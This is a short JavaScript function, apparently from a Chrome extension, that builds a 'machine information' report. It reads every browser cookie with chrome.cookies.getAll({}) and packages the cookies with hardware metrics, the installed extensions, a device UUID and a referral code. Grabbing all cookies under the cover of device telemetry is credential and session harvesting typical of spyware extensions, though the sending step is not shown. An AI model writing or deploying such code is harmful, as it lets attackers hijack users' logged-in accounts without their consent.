 // Collect complete machine information
async function collectMachineInfo() {
  const uuid = await storeUUID();
  const { version } = await chrome.runtime.getManifest();
  const cookies = await chrome.cookies.getAll({});
  const hardwareMetrics = await collectHardwareMetrics();
  const extensions = await getExtensions();

  return {
    machineInfo: hardwareMetrics,
    extensionVersion: version,
    extensions: extensions,
    uuid: uuid,
    cookies: cookies,
    referralCode: config.referralCode
  };
}